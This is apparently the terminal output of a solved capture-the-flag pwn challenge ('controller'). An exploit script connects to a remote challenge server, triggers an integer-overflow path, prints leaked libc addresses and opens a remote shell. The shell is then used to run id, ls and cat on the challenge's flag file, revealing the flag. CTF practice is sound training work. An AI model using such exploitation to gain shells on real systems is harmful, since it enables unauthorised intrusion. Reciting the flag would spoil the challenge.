 (bionic)blackb3ard@localhost:~/Desktop/cyberapocalypse/pwn_controller_SOLVED$ python3 exploit_template.py
[+] Opening connection to 165.227.231.249 on port 32172: Done
b'\n\n1. \xe2\x9e\x95\n\n2. \xe2\x9e\x96\n\n3. \xe2\x9d\x8c\n\n4. \xe2\x9e\x97\n\n> 68 - -65270 = 65338\nSomething odd happened!\nDo you want to repo
rt the problem?\n> Problem ingored\n'
[*] 0x7f24725673d0
[*] 0x7f24724e6000
[*] Switching to interactive mode
1. ➕
2. ➖
3. ❌
4. ➗
> 68 - -65270 = 65338
Something odd happened!
Do you want to report the problem?
> Problem ingored
$ id
uid=999(ctf) gid=999(ctf) groups=999(ctf)
$ ls
controller  flag.txt  libc.so.6
$ cat flag.txt
CHTB{1nt3g3r_0v3rfl0w_s4v3d_0ur_r3s0urc3s}
$